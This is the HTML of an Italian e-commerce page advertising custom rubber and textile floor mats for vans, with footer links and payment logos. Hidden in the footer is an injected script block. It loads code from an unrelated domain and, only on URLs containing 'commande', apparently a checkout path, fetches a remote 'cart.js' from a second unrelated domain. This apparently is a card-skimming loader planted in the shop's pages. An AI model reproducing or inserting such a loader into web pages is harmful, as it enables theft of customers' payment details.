<p><strong>Tappetini in gomma per veicoli commerciali:</strong> la gomma nera è il materiale dei nostri<strong> tappetini per veicoli commerciali</strong>. Ma non è un tappetino di gomma qualsiasi quello che offriamo. È stato progettato per resistere alle centinaia di volte al giorno in cui il conducente utilizza, ad esempio, il pedale della frizione (massima robustezza). Le nostre attrezzature per auto sono prodotte nelle nostre officine con la massima cura. I nostri<strong> tappetini su misura</strong> sono accuratamente rifiniti con un bordo (ganse) nel colore e nella finitura di vostra scelta, perché un tappetino multiuso può essere tanto funzionale quanto bello.</p>
<p><strong>Il tappeto di utilità tessile:</strong> vi proponiamo un tappeto agugliato o un tappeto di velluto (spesso chiamato Tuft). Offriamo un'ampia gamma di colori e nastri di moquette da abbinare agli interni del vostro furgone.</p>
<h2>La sicurezza dei tappeti van</h2>
<p>Stilistauto si occupa della cucitura e del taglio dei nostri <strong>tappetini per furgoni</strong>, in modo che siano impeccabili e si adattino perfettamente alle dimensioni del vostro furgone. In questo modo potrete essere certi che le clip di fissaggio originali del vostro furgone si inseriranno negli appositi spazi dei nostri tappetini su misura per veicoli commerciali. Ma non è tutto, perché il <strong>tappetino del conducente</strong> è dotato della tecnologia brevettata Autogrip. Si tratta di un dispositivo che garantisce che il tappetino non possa mai scivolare, rendendo così la guida più sicura.</p>
<h2>Manutenzione dei tappeti dei veicoli commerciali</h2>
<p>Gli elevati standard qualitativi dei nostri <strong>tappeti in gomma</strong> si riflettono anche nella loro facilità di manutenzione. Che sia macchiato di fango, sabbia o neve, il tappetino del vostro veicolo commerciale tornerà a splendere in un istante. È sufficiente strofinare con una spugna umida (possibilmente in acqua pulita). Se la sporcizia è pesante, è possibile lavarla con un'idropulitrice o con un tubo da giardino. I nostri <strong>tappetini in gomma per auto</strong> sono perfettamente impermeabili, solidi e robusti per resistere a una moltitudine di lavaggi.</p>
<p>Poiché i vostri sedili devono essere protetti anche dalla polvere di tutti i giorni, vi offriamo anche coperture personalizzate adattate al millimetro del vostro veicolo professionale.</p>
<p>I nostri team tecnici sono disponibili dal lunedì al venerdì per rispondere alle vostre domande. La consegna è gratuita su tutto il sito.</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="CONSEGNA GRATUITA CON DPD" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">CONSEGNA GRATUITA CON DPD</span>
                                                                <span class="text-xm text-gray-600 font-light">su tutto il sito</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="PRODUZIONE E QUALITÀ U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PRODUZIONE E QUALITÀ U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">nella nostra fabbrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FORNITORE UFFICIALE PRODUTTORE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FORNITORE UFFICIALE PRODUTTORE</span>
                                                                <span class="text-xm text-gray-600 font-light">grandi marchi europei</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOSITO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.stilistauto.it/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.stilistauto.it/content/17-norme-generali-sulla-sicurezza-dei-prodotti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Norme generali sulla sicurezza dei prodotti
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.stilistauto.it/content/3-condizioni-generali-di-vendita"
                        title="condizioni generali di vendita"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condizioni generali di vendita
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.stilistauto.it/content/9-privacy-policycookie-policy"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacy policy/Cookie policy
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contattaci-1" href="https://support.tailleurauto.com/hc/it-it"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contattaci
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consigli</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.stilistauto.it/content/16-tappetini-personalizzati-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini personalizzati per auto
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.stilistauto.it/content/18-tappetini-in-gomma-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini in gomma per auto
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMAZIONE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-8" href="https://www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Consegna/Pagamento sicuro/Garanzia
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-8" href="https://blog.stilistauto.it/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pagamento sicuro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463